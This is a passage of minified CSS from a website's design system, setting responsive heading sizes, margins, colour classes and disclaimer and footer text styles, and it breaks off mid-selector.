.accordion.app .accordion-panel .accordion-title-bar .section-title.accordion-title,.campaign .accordion.app .panel .accordion-title-bar .section-title.accordion-title,.campaign .h3.section-title,.campaign .legal-agreement-wpr .section-title.legal-title,.campaign .notice .section-title.notice-title,.campaign h3.section-title,.legal-agreement-wpr .campaign .section-title.legal-title,.notice .campaign .section-title.notice-title{margin-bottom:calc(30px + (60 - 30)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.accordion.app .accordion-panel .accordion-title-bar .campaign .section-title.accordion-title,.accordion.app .panel .accordion-title-bar .campaign .section-title.accordion-title,.campaign .accordion.app .accordion-panel .accordion-title-bar .section-title.accordion-title,.campaign .accordion.app .panel .accordion-title-bar .section-title.accordion-title,.campaign .h3.section-title,.campaign .legal-agreement-wpr .section-title.legal-title,.campaign .notice .section-title.notice-title,.campaign h3.section-title,.legal-agreement-wpr .campaign .section-title.legal-title,.notice .campaign .section-title.notice-title{margin-bottom:60px}}.accordion.app .accordion-panel .accordion-title-bar .divider+.accordion-title,.accordion.app .panel .accordion-title-bar .divider+.accordion-title,.divider+.h3,.divider+h3,.legal-agreement-wpr .divider+.legal-title,.notice .divider+.notice-title{margin-top:0!important}@media (max-width:639px){.accordion.app .accordion-panel .accordion-title-bar .eh.accordion-title,.accordion.app .panel .accordion-title-bar .eh.accordion-title,.h3.eh,.legal-agreement-wpr .eh.legal-title,.notice .eh.notice-title,h3.eh{height:auto!important}}.accordion.app .accordion-panel .accordion-title-bar .h-div-l.accordion-title:after,.accordion.app .panel .accordion-title-bar .h-div-l.accordion-title:after,.h3.h-div-l:after,.legal-agreement-wpr .h-div-l.legal-title:after,.notice .h-div-l.notice-title:after,h3.h-div-l:after{content:"";display:block;height:6px;width:120px;background-color:#fedf01;margin:15px 0 0}.accordion.app .accordion-panel .accordion-title-bar .h-div-c.accordion-title,.accordion.app .panel .accordion-title-bar .h-div-c.accordion-title,.h3.h-div-c,.legal-agreement-wpr .h-div-c.legal-title,.notice .h-div-c.notice-title,h3.h-div-c{text-align:center}.accordion.app .accordion-panel .accordion-title-bar .h-div-c.accordion-title:after,.accordion.app .panel .accordion-title-bar .h-div-c.accordion-title:after,.h3.h-div-c:after,.legal-agreement-wpr .h-div-c.legal-title:after,.notice .h-div-c.notice-title:after,h3.h-div-c:after{content:"";display:block;height:6px;width:120px;background-color:#fedf01;margin:15px auto 0}.accordion.app .accordion-panel .accordion-title-bar .h-div-r.accordion-title,.accordion.app .panel .accordion-title-bar .h-div-r.accordion-title,.h3.h-div-r,.legal-agreement-wpr .h-div-r.legal-title,.notice .h-div-r.notice-title,h3.h-div-r{text-align:right}.accordion.app .accordion-panel .accordion-title-bar .h-div-r.accordion-title:after,.accordion.app .panel .accordion-title-bar .h-div-r.accordion-title:after,.h3.h-div-r:after,.legal-agreement-wpr .h-div-r.legal-title:after,.notice .h-div-r.notice-title:after,h3.h-div-r:after{content:"";display:block;height:6px;width:120px;background-color:#fedf01;margin:15px 0 0 auto}.h4,h4{padding:0;margin:25px 0 15px}@media (min-width:639px) and (max-width:1200px){.h4,h4{margin-top:calc(25px + (45 - 25)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.h4,h4{margin-top:45px}}@media (min-width:639px) and (max-width:960px){.campaign .h4,.campaign h4{margin-top:calc(25px + (45 - 25)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .h4,.campaign h4{margin-top:45px}}.h4:first-child,h4:first-child{margin-top:0}.h4:last-child,h4:last-child{margin-bottom:0}.h4.text-script,.help-slideout .help-btn button.h4,.snipe span.h4,h4.text-script{font-family:Georgia,Times,"Times New Roman",serif;font-style:italic}.h4 a,h4 a{font-family:inherit!important;font-weight:inherit!important;font-size:inherit;line-height:inherit}.alert .alert-content .snipe span.alert-title,.alert .alert-content .text-script.alert-title,.h5.text-script,.h6.text-script,.help-slideout .help-btn button.h5,.help-slideout .help-btn button.h6,.help-slideout .help-btn button.list-title,.help-slideout .help-btn footer .fat-footer .fat-footer-inner button.footer-links-title,.notice.field .snipe span.notice-title,.notice.field .text-script.notice-title,.snipe .alert .alert-content span.alert-title,.snipe .notice.field span.notice-title,.snipe footer .fat-footer .fat-footer-inner span.footer-links-title,.snipe span.h5,.snipe span.h6,.snipe span.list-title,.text-script.list-title,footer .fat-footer .fat-footer-inner .help-slideout .help-btn button.footer-links-title,footer .fat-footer .fat-footer-inner .snipe span.footer-links-title,footer .fat-footer .fat-footer-inner .text-script.footer-links-title,h5.text-script,h6.text-script{font-family:Georgia,Times,"Times New Roman",serif;font-style:italic}.h4.section-title,h4.section-title{margin-bottom:30px}@media (min-width:639px) and (max-width:1200px){.h4.section-title,h4.section-title{margin-bottom:calc(30px + (60 - 30)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.h4.section-title,h4.section-title{margin-bottom:60px}}@media (min-width:639px) and (max-width:960px){.campaign .h4.section-title,.campaign h4.section-title{margin-bottom:calc(30px + (60 - 30)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .h4.section-title,.campaign h4.section-title{margin-bottom:60px}}.divider+.h4,.divider+h4{margin-top:0!important}@media (max-width:639px){.h4.eh,h4.eh{height:auto!important}}.h4.h-div-c:after,.h4.h-div-l:after,.h4.h-div-r:after,h4.h-div-c:after,h4.h-div-l:after,h4.h-div-r:after{height:6px;content:"";display:block;width:120px;background-color:#fedf01}.h4.h-div-l:after,h4.h-div-l:after{margin:15px 0 0}.h4.h-div-c,h4.h-div-c{text-align:center}.h4.h-div-c:after,h4.h-div-c:after{margin:15px auto 0}.h4.h-div-r,h4.h-div-r{text-align:right}.h4.h-div-r:after,h4.h-div-r:after{margin:15px 0 0 auto}.alert .alert-content .alert-title,.h5,.list-title,.notice.field .notice-title,footer .fat-footer .fat-footer-inner .footer-links-title,h5{padding:0;margin:0 0 15px}.alert .alert-content .alert-title:first-child,.h5:first-child,.list-title:first-child,.notice.field .notice-title:first-child,footer .fat-footer .fat-footer-inner .footer-links-title:first-child,h5:first-child{margin-top:0}.alert .alert-content .alert-title:last-child,.h5:last-child,.list-title:last-child,.notice.field .notice-title:last-child,footer .fat-footer .fat-footer-inner .footer-links-title:last-child,h5:last-child{margin-bottom:0}.alert .alert-content .alert-title a,.h5 a,.list-title a,.notice.field .notice-title a,footer .fat-footer .fat-footer-inner .footer-links-title a,h5 a{font-family:inherit!important;font-weight:inherit!important;font-size:inherit;line-height:inherit}.alert .alert-content .section-title.alert-title,.h5.section-title,.notice.field .section-title.notice-title,.section-title.list-title,footer .fat-footer .fat-footer-inner .section-title.footer-links-title,h5.section-title{margin-bottom:30px}@media (min-width:639px) and (max-width:1200px){.alert .alert-content .section-title.alert-title,.h5.section-title,.notice.field .section-title.notice-title,.section-title.list-title,footer .fat-footer .fat-footer-inner .section-title.footer-links-title,h5.section-title{margin-bottom:calc(30px + (60 - 30)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.alert .alert-content .section-title.alert-title,.h5.section-title,.notice.field .section-title.notice-title,.section-title.list-title,footer .fat-footer .fat-footer-inner .section-title.footer-links-title,h5.section-title{margin-bottom:60px}}@media (min-width:639px) and (max-width:960px){.alert .alert-content .campaign .section-title.alert-title,.campaign .alert .alert-content .section-title.alert-title,.campaign .h5.section-title,.campaign .notice.field .section-title.notice-title,.campaign .section-title.list-title,.campaign footer .fat-footer .fat-footer-inner .section-title.footer-links-title,.campaign h5.section-title,.notice.field .campaign .section-title.notice-title,footer .fat-footer .fat-footer-inner .campaign .section-title.footer-links-title{margin-bottom:calc(30px + (60 - 30)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.alert .alert-content .campaign .section-title.alert-title,.campaign .alert .alert-content .section-title.alert-title,.campaign .h5.section-title,.campaign .notice.field .section-title.notice-title,.campaign .section-title.list-title,.campaign footer .fat-footer .fat-footer-inner .section-title.footer-links-title,.campaign h5.section-title,.notice.field .campaign .section-title.notice-title,footer .fat-footer .fat-footer-inner .campaign .section-title.footer-links-title{margin-bottom:60px}}.alert .alert-content .divider+.alert-title,.divider+.h5,.divider+.list-title,.divider+h5,.notice.field .divider+.notice-title,footer .fat-footer .fat-footer-inner .divider+.footer-links-title{margin-top:0!important}@media (max-width:639px){.alert .alert-content .eh.alert-title,.eh.list-title,.h5.eh,.notice.field .eh.notice-title,footer .fat-footer .fat-footer-inner .eh.footer-links-title,h5.eh{height:auto!important}}.alert .alert-content .h-div-l.alert-title:after,.h-div-l.list-title:after,.h5.h-div-l:after,.notice.field .h-div-l.notice-title:after,footer .fat-footer .fat-footer-inner .h-div-l.footer-links-title:after,h5.h-div-l:after{content:"";display:block;height:6px;width:120px;background-color:#fedf01;margin:15px 0 0}.alert .alert-content .h-div-c.alert-title,.h-div-c.list-title,.h5.h-div-c,.notice.field .h-div-c.notice-title,footer .fat-footer .fat-footer-inner .h-div-c.footer-links-title,h5.h-div-c{text-align:center}.alert .alert-content .h-div-c.alert-title:after,.h-div-c.list-title:after,.h5.h-div-c:after,.notice.field .h-div-c.notice-title:after,footer .fat-footer .fat-footer-inner .h-div-c.footer-links-title:after,h5.h-div-c:after{content:"";display:block;height:6px;width:120px;background-color:#fedf01;margin:15px auto 0}.alert .alert-content .h-div-r.alert-title,.h-div-r.list-title,.h5.h-div-r,.notice.field .h-div-r.notice-title,footer .fat-footer .fat-footer-inner .h-div-r.footer-links-title,h5.h-div-r{text-align:right}.alert .alert-content .h-div-r.alert-title:after,.h-div-r.list-title:after,.h5.h-div-r:after,.notice.field .h-div-r.notice-title:after,footer .fat-footer .fat-footer-inner .h-div-r.footer-links-title:after,h5.h-div-r:after{content:"";display:block;height:6px;width:120px;background-color:#fedf01;margin:15px 0 0 auto}.h6,h6{padding:0;margin:25px 0 15px}@media (min-width:639px) and (max-width:1200px){.h6,h6{margin-top:calc(25px + (45 - 25)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.h6,h6{margin-top:45px}}@media (min-width:639px) and (max-width:960px){.campaign .h6,.campaign h6{margin-top:calc(25px + (45 - 25)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .h6,.campaign h6{margin-top:45px}}.h6:first-child,h6:first-child{margin-top:0}.h6:last-child,h6:last-child{margin-bottom:0}.h6 a,h6 a{font-family:inherit!important;font-weight:inherit!important;font-size:inherit;line-height:inherit}.h6.section-title,h6.section-title{margin-bottom:30px}@media (min-width:639px) and (max-width:1200px){.h6.section-title,h6.section-title{margin-bottom:calc(30px + (60 - 30)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.h6.section-title,h6.section-title{margin-bottom:60px}}@media (min-width:639px) and (max-width:960px){.campaign .h6.section-title,.campaign h6.section-title{margin-bottom:calc(30px + (60 - 30)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .h6.section-title,.campaign h6.section-title{margin-bottom:60px}}.divider+.h6,.divider+h6{margin-top:0!important}@media (max-width:639px){.h6.eh,h6.eh{height:auto!important}}.h6.h-div-c:after,.h6.h-div-l:after,.h6.h-div-r:after,h6.h-div-c:after,h6.h-div-l:after,h6.h-div-r:after{content:"";height:6px;width:120px;background-color:#fedf01;display:block}.h6.h-div-l:after,h6.h-div-l:after{margin:15px 0 0}.h6.h-div-c,h6.h-div-c{text-align:center}.h6.h-div-c:after,h6.h-div-c:after{margin:15px auto 0}.h6.h-div-r,h6.h-div-r{text-align:right}.h6.h-div-r:after,h6.h-div-r:after{margin:15px 0 0 auto}.h1,h1{margin-top:10px;margin-bottom:10px;line-height:3.5rem;color:#006ac3}.banner.fw-bnr .h1,.banner.fw-bnr h1,.banner.fw-bnr p,.bg-blue .h1,.bg-blue h1,.bg-blue p,.bg-dark-blue .h1,.bg-dark-blue h1,.bg-dark-blue p,.callout-blue .h1,.callout-blue h1,.callout-blue p,.inverse .h1,.inverse h1,.inverse p,.section-blue .h1,.section-blue h1,.section-blue p,.side-menu .side-menu-secondary-menu .secondary-menu-panels .h1,.side-menu .side-menu-secondary-menu .secondary-menu-panels h1,.side-menu .side-menu-secondary-menu .secondary-menu-panels p,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .h1,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels h1,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels p,footer .h1,footer h1,footer p{color:#fff}@media (min-width:639px) and (max-width:1200px){.h1,h1{margin-top:calc(10px + (15 - 10)*((100vw - 639px)/(1200 - 639)));margin-bottom:calc(10px + (15 - 10)*((100vw - 639px)/(1200 - 639)));font-size:calc(2.8rem + (40 - 28)*((100vw - 639px)/(1200 - 639)));line-height:calc(3.5rem + (48 - 35)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.h1,h1{margin-top:15px;margin-bottom:15px;font-size:4rem;line-height:4.8rem}}@media (min-width:639px) and (max-width:960px){.campaign .h1,.campaign h1{margin-top:calc(10px + (15 - 10)*((100vw - 639px)/(960 - 639)));margin-bottom:calc(10px + (15 - 10)*((100vw - 639px)/(960 - 639)));font-size:calc(2.8rem + (40 - 28)*((100vw - 639px)/(960 - 639)));line-height:calc(3.5rem + (48 - 35)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .h1,.campaign h1{margin-top:15px;margin-bottom:15px;font-size:4rem;line-height:4.8rem}}.campaign .h1,.campaign h1{margin-top:25px;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.campaign .h1,.campaign h1{margin-top:calc(25px + (45 - 25)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.campaign .h1,.campaign h1{margin-top:45px}}@media (min-width:639px) and (max-width:960px){.campaign .campaign .h1,.campaign .campaign h1{margin-top:calc(25px + (45 - 25)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .campaign .h1,.campaign .campaign h1{margin-top:45px}}.campaign .h1:first-child,.campaign h1:first-child{margin-top:0}.campaign .h1:last-child,.campaign h1:last-child{margin-bottom:0}@media (max-width:639px){.h1,h1{margin-top:10px;margin-bottom:10px;font-size:2.8rem;line-height:3.5rem}}.h2,h2{font-size:2.4rem;line-height:3rem}@media (min-width:639px) and (max-width:1200px){.h2,h2{font-size:calc(2.4rem + (36 - 24)*((100vw - 639px)/(1200 - 639)));line-height:calc(3rem + (44 - 30)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.h2,h2{font-size:3.6rem;line-height:4.4rem}}@media (min-width:639px) and (max-width:960px){.campaign .h2,.campaign h2{font-size:calc(2.4rem + (36 - 24)*((100vw - 639px)/(960 - 639)));line-height:calc(3rem + (44 - 30)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .h2,.campaign h2{font-size:3.6rem;line-height:4.4rem}}@media (max-width:639px){.h2,h2{font-size:2.4rem;line-height:3rem}}.h2.major,h2.major{margin-top:30px}.accordion.app .accordion-panel .accordion-title-bar .accordion-title,.accordion.app .panel .accordion-title-bar .accordion-title,.h3,.legal-agreement-wpr .legal-title,.notice .notice-title,h3{font-size:2rem;line-height:2.5rem}@media (min-width:639px) and (max-width:1200px){.h2.major,h2.major{margin-top:calc(30px + (120 - 30)*((100vw - 639px)/(1200 - 639)))}.accordion.app .accordion-panel .accordion-title-bar .accordion-title,.accordion.app .panel .accordion-title-bar .accordion-title,.h3,.legal-agreement-wpr .legal-title,.notice .notice-title,h3{font-size:calc(2rem + (28 - 20)*((100vw - 639px)/(1200 - 639)));line-height:calc(2.5rem + (36 - 25)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.h2.major,h2.major{margin-top:120px}.accordion.app .accordion-panel .accordion-title-bar .accordion-title,.accordion.app .panel .accordion-title-bar .accordion-title,.h3,.legal-agreement-wpr .legal-title,.notice .notice-title,h3{font-size:2.8rem;line-height:3.6rem}}@media (min-width:639px) and (max-width:960px){.campaign .h2.major,.campaign h2.major{margin-top:calc(30px + (120 - 30)*((100vw - 639px)/(960 - 639)))}.accordion.app .accordion-panel .accordion-title-bar .campaign .accordion-title,.accordion.app .panel .accordion-title-bar .campaign .accordion-title,.campaign .accordion.app .accordion-panel .accordion-title-bar .accordion-title,.campaign .accordion.app .panel .accordion-title-bar .accordion-title,.campaign .h3,.campaign .legal-agreement-wpr .legal-title,.campaign .notice .notice-title,.campaign h3,.legal-agreement-wpr .campaign .legal-title,.notice .campaign .notice-title{font-size:calc(2rem + (28 - 20)*((100vw - 639px)/(960 - 639)));line-height:calc(2.5rem + (36 - 25)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .h2.major,.campaign h2.major{margin-top:120px}.accordion.app .accordion-panel .accordion-title-bar .campaign .accordion-title,.accordion.app .panel .accordion-title-bar .campaign .accordion-title,.campaign .accordion.app .accordion-panel .accordion-title-bar .accordion-title,.campaign .accordion.app .panel .accordion-title-bar .accordion-title,.campaign .h3,.campaign .legal-agreement-wpr .legal-title,.campaign .notice .notice-title,.campaign h3,.legal-agreement-wpr .campaign .legal-title,.notice .campaign .notice-title{font-size:2.8rem;line-height:3.6rem}}@media (max-width:639px){.accordion.app .accordion-panel .accordion-title-bar .accordion-title,.accordion.app .panel .accordion-title-bar .accordion-title,.h3,.legal-agreement-wpr .legal-title,.notice .notice-title,h3{font-size:2rem;line-height:2.5rem}}.accordion.app .accordion-panel .accordion-title-bar .major.accordion-title,.accordion.app .panel .accordion-title-bar .major.accordion-title,.h3.major,.legal-agreement-wpr .major.legal-title,.notice .major.notice-title,h3.major{margin-top:30px}@media (min-width:639px) and (max-width:1200px){.accordion.app .accordion-panel .accordion-title-bar .major.accordion-title,.accordion.app .panel .accordion-title-bar .major.accordion-title,.h3.major,.legal-agreement-wpr .major.legal-title,.notice .major.notice-title,h3.major{margin-top:calc(30px + (120 - 30)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.accordion.app .accordion-panel .accordion-title-bar .major.accordion-title,.accordion.app .panel .accordion-title-bar .major.accordion-title,.h3.major,.legal-agreement-wpr .major.legal-title,.notice .major.notice-title,h3.major{margin-top:120px}}@media (min-width:639px) and (max-width:960px){.accordion.app .accordion-panel .accordion-title-bar .campaign .major.accordion-title,.accordion.app .panel .accordion-title-bar .campaign .major.accordion-title,.campaign .accordion.app .accordion-panel .accordion-title-bar .major.accordion-title,.campaign .accordion.app .panel .accordion-title-bar .major.accordion-title,.campaign .h3.major,.campaign .legal-agreement-wpr .major.legal-title,.campaign .notice .major.notice-title,.campaign h3.major,.legal-agreement-wpr .campaign .major.legal-title,.notice .campaign .major.notice-title{margin-top:calc(30px + (120 - 30)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.accordion.app .accordion-panel .accordion-title-bar .campaign .major.accordion-title,.accordion.app .panel .accordion-title-bar .campaign .major.accordion-title,.campaign .accordion.app .accordion-panel .accordion-title-bar .major.accordion-title,.campaign .accordion.app .panel .accordion-title-bar .major.accordion-title,.campaign .h3.major,.campaign .legal-agreement-wpr .major.legal-title,.campaign .notice .major.notice-title,.campaign h3.major,.legal-agreement-wpr .campaign .major.legal-title,.notice .campaign .major.notice-title{margin-top:120px}}.h4,h4{font-size:2.4rem!important;line-height:3.2rem!important}@media (max-width:639px){.h4,h4{font-size:1.8rem!important;line-height:2.7rem!important}}.h4.major,h4.major{margin-top:30px}@media (min-width:639px) and (max-width:1200px){.h4.major,h4.major{margin-top:calc(30px + (120 - 30)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.h4.major,h4.major{margin-top:120px}}@media (min-width:639px) and (max-width:960px){.campaign .h4.major,.campaign h4.major{margin-top:calc(30px + (120 - 30)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .h4.major,.campaign h4.major{margin-top:120px}}.alert .alert-content .alert-title,.h5,.list-title,.notice.field .notice-title,footer .fat-footer .fat-footer-inner .footer-links-title,h5{font-size:1.8rem!important;line-height:2.8rem!important;margin-top:0}@media (max-width:639px){.alert .alert-content .alert-title,.h5,.list-title,.notice.field .notice-title,footer .fat-footer .fat-footer-inner .footer-links-title,h5{font-size:1.6rem!important;line-height:2.4rem!important}}.alert .alert-content .major.alert-title,.h5.major,.major.list-title,.notice.field .major.notice-title,footer .fat-footer .fat-footer-inner .major.footer-links-title,h5.major{margin-top:15px}.h6,h6{font-size:1.6rem;line-height:2.4rem}@media (min-width:639px) and (max-width:1200px){.alert .alert-content .major.alert-title,.h5.major,.major.list-title,.notice.field .major.notice-title,footer .fat-footer .fat-footer-inner .major.footer-links-title,h5.major{margin-top:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))}.h6,h6{font-size:calc(1.6rem + (18 - 16)*((100vw - 639px)/(1200 - 639)));line-height:calc(2.4rem + (27 - 24)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.alert .alert-content .major.alert-title,.h5.major,.major.list-title,.notice.field .major.notice-title,footer .fat-footer .fat-footer-inner .major.footer-links-title,h5.major{margin-top:30px}.h6,h6{font-size:1.8rem;line-height:2.7rem}}@media (min-width:639px) and (max-width:960px){.alert .alert-content .campaign .major.alert-title,.campaign .alert .alert-content .major.alert-title,.campaign .h5.major,.campaign .major.list-title,.campaign .notice.field .major.notice-title,.campaign footer .fat-footer .fat-footer-inner .major.footer-links-title,.campaign h5.major,.notice.field .campaign .major.notice-title,footer .fat-footer .fat-footer-inner .campaign .major.footer-links-title{margin-top:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))}.campaign .h6,.campaign h6{font-size:calc(1.6rem + (18 - 16)*((100vw - 639px)/(960 - 639)));line-height:calc(2.4rem + (27 - 24)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.alert .alert-content .campaign .major.alert-title,.campaign .alert .alert-content .major.alert-title,.campaign .h5.major,.campaign .major.list-title,.campaign .notice.field .major.notice-title,.campaign footer .fat-footer .fat-footer-inner .major.footer-links-title,.campaign h5.major,.notice.field .campaign .major.notice-title,footer .fat-footer .fat-footer-inner .campaign .major.footer-links-title{margin-top:30px}.campaign .h6,.campaign h6{font-size:1.8rem;line-height:2.7rem}}:has(+.divider){margin-bottom:0}p{font-size:1.6rem;line-height:2.4rem;margin:0 0 15px}p:last-child,p:only-child{margin-bottom:0!important}@media (max-width:639px){.h6,h6,p{font-size:1.6rem;line-height:2.4rem}}p.required:before{content:"*";display:inline-block;font-size:1.2rem;color:#bd0000;vertical-align:top;position:relative;top:-3px}.disclaimer,.text-disclaimer,section.disclaimer .table-wpr .table-row .table-cell{font-size:1.4rem;line-height:2rem;color:#585858}.banner.fw-bnr .disclaimer,.banner.fw-bnr .text-disclaimer,.banner.fw-bnr section.disclaimer .table-wpr .table-row .table-cell,.bg-blue .disclaimer,.bg-blue .text-disclaimer,.bg-blue section.disclaimer .table-wpr .table-row .table-cell,.bg-dark-blue .disclaimer,.bg-dark-blue .text-disclaimer,.bg-dark-blue section.disclaimer .table-wpr .table-row .table-cell,.callout-blue .disclaimer,.callout-blue .text-disclaimer,.callout-blue section.disclaimer .table-wpr .table-row .table-cell,.inverse .disclaimer,.inverse .text-disclaimer,.inverse section.disclaimer .table-wpr .table-row .table-cell,.section-blue .disclaimer,.section-blue .text-disclaimer,.section-blue section.disclaimer .table-wpr .table-row .table-cell,.side-menu .side-menu-secondary-menu .secondary-menu-panels .disclaimer,.side-menu .side-menu-secondary-menu .secondary-menu-panels .text-disclaimer,.side-menu .side-menu-secondary-menu .secondary-menu-panels section.disclaimer .table-wpr .table-row .table-cell,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .disclaimer,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .text-disclaimer,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels section.disclaimer .table-wpr .table-row .table-cell,.side-menu-new .side-menu-new-secondary-menu section.disclaimer .table-wpr .table-row .secondary-menu-panels .table-cell,footer .disclaimer,footer .text-disclaimer,footer section.disclaimer .table-wpr .table-row .table-cell,section.disclaimer .table-wpr .table-row .banner.fw-bnr .table-cell,section.disclaimer .table-wpr .table-row .bg-blue .table-cell,section.disclaimer .table-wpr .table-row .bg-dark-blue .table-cell,section.disclaimer .table-wpr .table-row .callout-blue .table-cell,section.disclaimer .table-wpr .table-row .inverse .table-cell,section.disclaimer .table-wpr .table-row .section-blue .table-cell,section.disclaimer .table-wpr .table-row .side-menu .side-menu-secondary-menu .secondary-menu-panels .table-cell,section.disclaimer .table-wpr .table-row .side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .table-cell,section.disclaimer .table-wpr .table-row footer .table-cell{color:#fff}.help-slideout .help-btn button,.snipe span,.text-script{font-family:Georgia,Times,"Times New Roman",serif;font-style:italic}.georgia-regular{font-family:Georgia,Times,"Times New Roman",serif!important}.accordion.app .accordion-panel .accordion-title-bar .accordion-title:before,.accordion.app .panel .accordion-title-bar .accordion-title:before,.georgia-italic,.progress-bar .progress-status .progress-number,.progress-steps .progress-titles li a,.progress-steps .progress-titles li:before{font-family:Georgia,Times,"Times New Roman",serif!important;font-style:italic!important}.checkbox-wpr .sub-label,.input-wpr .sub-label,.minor,.radio-wpr .sub-label,.select-wpr .sub-label,.slider-wpr .sub-label,.subcopy,.subtext,.text-small{font-size:1.4rem;line-height:2rem}.text-xxs{font-size:1.1rem;line-height:1.2rem}.text-xs{font-size:1.2rem;line-height:1.6rem}.text-sm{font-size:1.4rem;line-height:2rem}.text-reg{font-size:1.6rem;line-height:2.4rem}.text-lg{font-size:1.8rem;line-height:2.8rem}.text-major-sm,.text-major-xs{font-size:2.4rem;line-height:3.2rem}@media (min-width:639px) and (max-width:1200px){.text-major-sm{font-size:calc(2.4rem + (28 - 24)*((100vw - 639px)/(1200 - 639)));line-height:calc(3.2rem + (36 - 32)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.text-major-sm{font-size:2.8rem;line-height:3.6rem}}@media (min-width:639px) and (max-width:960px){.campaign .text-major-sm{font-size:calc(2.4rem + (28 - 24)*((100vw - 639px)/(960 - 639)));line-height:calc(3.2rem + (36 - 32)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .text-major-sm{font-size:2.8rem;line-height:3.6rem}}.text-major-reg{font-size:2.8rem;line-height:3.6rem}@media (min-width:639px) and (max-width:1200px){.text-major-reg{font-size:calc(2.8rem + (32 - 28)*((100vw - 639px)/(1200 - 639)));line-height:calc(3.6rem + (40 - 36)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.text-major-reg{font-size:3.2rem;line-height:4rem}}@media (min-width:639px) and (max-width:960px){.campaign .text-major-reg{font-size:calc(2.8rem + (32 - 28)*((100vw - 639px)/(960 - 639)));line-height:calc(3.6rem + (40 - 36)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .text-major-reg{font-size:3.2rem;line-height:4rem}}.text-major-lg{font-size:3.2rem;line-height:4rem}@media (min-width:639px) and (max-width:1200px){.text-major-lg{font-size:calc(3.2rem + (36 - 32)*((100vw - 639px)/(1200 - 639)));line-height:calc(4rem + (44 - 40)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.text-major-lg{font-size:3.6rem;line-height:4.4rem}}@media (min-width:639px) and (max-width:960px){.campaign .text-major-lg{font-size:calc(3.2rem + (36 - 32)*((100vw - 639px)/(960 - 639)));line-height:calc(4rem + (44 - 40)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .text-major-lg{font-size:3.6rem;line-height:4.4rem}}.text-major-xl{font-size:3.6rem;line-height:4.4rem}@media (min-width:639px) and (max-width:1200px){.text-major-xl{font-size:calc(3.6rem + (40 - 36)*((100vw - 639px)/(1200 - 639)));line-height:calc(4.4rem + (48 - 44)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.text-major-xl{font-size:4rem;line-height:4.8rem}}@media (min-width:639px) and (max-width:960px){.campaign .text-major-xl{font-size:calc(3.6rem + (40 - 36)*((100vw - 639px)/(960 - 639)));line-height:calc(4.4rem + (48 - 44)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .text-major-xl{font-size:4rem;line-height:4.8rem}}.bold,.text-bold,strong{font-weight:500!important}.text-underline{text-decoration:underline}.text-blue{color:#006AC3!important}.text-yellow{color:#fedf01!important}.text-red{color:#bd0000!important}.text-grey{color:#585858!important}.text-black{color:#252525!important}.text-white{color:#fff!important}.nav-bar,main .title-bar{color:#006ac3;position:relative}sup{font-size:.55em;position:relative;vertical-align:baseline;top:-.7em}sup a{text-decoration:none}body,html{width:100%;height:100%;margin:0;padding:0}#dvl-wpr{width:100%;position:relative;min-height:100vh;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}#dvl-wpr.popup section:first-child .section-inner{padding-top:15px}@media (min-width:639px) and (max-width:1200px){#dvl-wpr.popup section:first-child .section-inner{padding-top:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){#dvl-wpr.popup section:first-child .section-inner{padding-top:30px}}@media (min-width:639px) and (max-width:960px){.campaign #dvl-wpr.popup section:first-child .section-inner{padding-top:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign #dvl-wpr.popup section:first-child .section-inner{padding-top:30px}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){#dvl-wpr{height:100%}}.inner-wpr,.mega-menu-wpr .mega-menu-nav,.nav-bar .nav-inner,.slideout .slideout-inner,.ui-autocomplete .ui-menu-item,footer .fat-footer .fat-footer-inner,footer .footer-inner,footer .main-footer .main-footer-inner,header #header,header #nav-header nav,header .search-bar .search-bar-inner,header .sub-header .sub-nav,header .tertiary-header>.tertiary-nav,main .title-bar 